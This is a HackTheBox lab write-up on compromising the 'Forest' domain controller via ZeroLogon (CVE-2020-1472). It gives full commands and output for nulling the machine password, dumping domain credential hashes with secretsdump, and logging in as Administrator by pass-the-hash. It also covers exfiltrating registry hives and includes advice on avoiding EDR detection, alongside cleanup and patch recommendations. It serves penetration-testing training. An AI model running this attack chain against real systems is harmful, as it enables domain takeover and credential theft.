Forest - HTB Writeup
Forest - High Level Summary
Forest is a Windows Active Directory server running on an outdated build that is vulnerable to CVE 2020-1472, also called ZeroLogon. By performing the enumeration steps outlined below the attacker was able to set the machine password to null and dump the domain controller username and password hashes. Using these in a pass-the-hash attack using Evil-WinRM the attacker was able to establish an administrator session on the target host.
Recommendations
- Apply the latest security patches to the target server, specifically KB4601318
- Perform a privilege audit on the target domain
Forest - Methodologies
Information Gathering
Nmap Port Scan
Nmap performs port scanning to detect services exposed to the network on the target server. The output is shown below and this appears to be a Windows Active Directory server as ports 88, 389, and 464 are exposed to the local network. Since this server performs centralized authentication and identity management for Windows domains it is a primary target in penetration tests. Scripted output is also shown with SMB enumeration performed to show the domain name of htb.local and the FQDN of forest.htb.local.

Service Enumeration
CVE 2020-1472 ZeroLogon Enumeration
The Active Directory service is running on a Windows Server 2016 Standard instance with build 14393. As documented, the service may be vulnerable to CVE 2020-1472 also known as ZeroLogon. This is worth testing on any engagement where stealth is not necessary as the target box could be susceptible on many builds.
By using the repository linked below we can scan the target machine to ensure that it is vulnerable to ZeroLogon. After cloning the repository and installing Python dependencies using Pip we can point the script at the server. The FOREST parameter is the NetBIOS name as discovered in the nmap scan above.
git clone https://github.com/SecuraBV/CVE-2020-1472.git
cd CVE-2020-1472
pip install -r requirements.txt
chmod +x zerologon_tester.py
./zerologon_tester.py FOREST 10.10.10.161

Penetration
CVE 2020-1472 ZeroLogon Exploitation
Since the scanner finds the domain controller to be vulnerable to a full compromise we can proceed with the exploitation of the machine using the ZeroLogon exploit. Below is another repository for the exploitation of the same CVE. A restoring Python script is also included so that we can restore the domain controller later. By performing the exploitation shown below you will partially break the domain controller. This type of action is now detected in modern versions of Microsoft Defender for Identity. If the server is running any EDR solutions it will most likely flag as well.
git clone https://github.com/dirkjanm/CVE-2020-1472.git
cd CVE-2020-1472
python3 cve-2020-1472-exploit.py FOREST 10.10.10.161

Now that the target has been exploited and the machine password is set to a NULL string we can authenticate to it with the machine account. This is performed with Impacket, a Python library for interacting with common Windows services. Using the secretsdump.py script, we can perform a DCSync request, and dump all user credentials in the domain controller. This type of action will flag almost any EDR and SIEM/SOAR solution as this is a rare and impactful action on a domain. Do not perform this if you wish to stay silent. A slightly quieter solution over the network would include dumping SYSTEM and SAM on the target machine and decrypting them offline as shown here.
I recommend always downloading and using the latest version of Impacket for its best features. Installation and use are shown below.
git clone https://github.com/fortra/impacket.git
python3 -m pip install ./impacket
python3 impacket/examples/secretsdump.py -just-dc -no-pass FOREST\$@10.10.10.161

Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
The htb.local\Administrator account is going to be the domain administrator on the target machine with the highest privileges. We can utilize the NT hash supplied in the DCSync response to authenticate to the box with the Administrator account with Evil-WinRM. This creates a session on the target machine as the most privileged user.

evil-winrm -u administrator -i 10.10.10.161 --hash '32693b11e6aa90eb43d32c72a07ceea6'
Administrator

At this point, this box is completely pwned but we can further enumerate the box to discover other users and more sensitive files. Below we find the user flag and we can see that there are two other users on the target machine. It appears that one of the users is a service account.
Machine Clean Up
While we are on HackTheBox we can walk away from these machines in their vulnerable state. On an actual assessment, it’s very important to restore the services and security of a machine in the way that you found it. No one wants to be the person on the pentesting team that alerts the blue team or operations to their presence. Below are the steps to take to restore the machine. Once again, any EDR will most likely catch these actions and report them to the SOC, but you’ve already alerted them throughout this guide.
Extract Original Machine Password
To reset the machine account password back to when we started we must authenticate as the administrator of the target machine and dump the SAM SYSTEM and SECURITY registry files to a file that we can download over our connection. This process is documented below. Note: always delete flat files created by exploitation and enumeration on the system as soon as possible! You do not want SYSTEM and SAM sitting on the box.
evil-winrm -u administrator -i 10.10.10.161 --hash '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save hklm\security security
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> download system
Info: Downloading system to ./system
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> download sam
Info: Downloading sam to ./sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> download security
Info: Downloading security to ./security
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>
After we download the SAM SYSTEM and SECURITY file we can use secretsdump.py once again to dump all of the information into a human-readable format. Below is the command to grep out the hex-encoded original machine password of the target machine from the output of the greater script.
python3 impacket/examples/secretsdump.py -sam sam -system system -security security local | grep hex

$MACHINE.ACC:plain_password_hex:b0d80183284230880ccef2ffe63a715ab1f5b363ccff5929f04f4aa3ef71af6ed7bae7c63cc11b73e54dfa08bfb5ed1af07b4dac2e93110ae025065810f8e862ff41dd9c14b41b1d947b431c0493a472be10f31d3ccf9a83beb81b9f0a207e85594a56a130c632974d1ef4977b214efd456b066399583ac64b470444e890a9df8a2c13bd715c68a94ca0f55795500e8a2db8d6f10b451bd3a18370bc3063da3fffa65702d2dc8530a0fd54dbfe02e6ac2990450fa39ee5941d58a076bcf59171e8f4092943fd49107c289db60d158cff0dd7662779c44944ff44f9e0282d1f83eb97f450f37ec479a9aca75f9e1ffb35
Restore Machine Password
Once we have the hex-encoded machine password from our dump we can use the same ZeroLogon exploit to set the machine password back. The following command is used to perform this action. Once this has been done the machine will have the original password in place and, provided there were no other changes, the box should be returned to normal functionality.
python3 restorepassword.py FOREST@FOREST -target-ip 10.10.10.161 -hexpass b0d80183284230880ccef2ffe63a715ab1f5b363ccff5929f04f4aa3ef71af6ed7bae7c63cc11b73e54dfa08bfb5ed1af07b4dac2e93110ae025065810f8e862ff41dd9c14b41b1d947b431c0493a472be10f31d3ccf9a83beb81b9f0a207e85594a56a130c632974d1ef4977b214efd456b066399583ac64b470444e890a9df8a2c13bd715c68a94ca0f55795500e8a2db8d6f10b451bd3a18370bc3063da3fffa65702d2dc8530a0fd54dbfe02e6ac2990450fa39ee5941d58a076bcf59171e8f4092943fd49107c289db60d158cff0dd7662779c44944ff44f9e0282d1f83eb97f450f37ec479a9aca75f9e1ffb35

Remediation
Microsoft Suggested Remediation
The remediation of this vulnerability can be accessed through all official Microsoft update paths including the built-in Windows Update tool. KB4601318 was created to fix the specific build that this server is running but others will apply for other versions of Windows. See Microsoft for details on this update. Be sure to install SSU KB5001078 before installing this patch.
Vulnerability Assessments
| Vulnerability | Risk Rating | CVSSv3 Score | Description |
|---|---|---|---|
| ZeroLogon Privilege Escalation | Critical | - | A remote attacker can elevate to domain administrator on the target host due to CVE 2020-1472. |
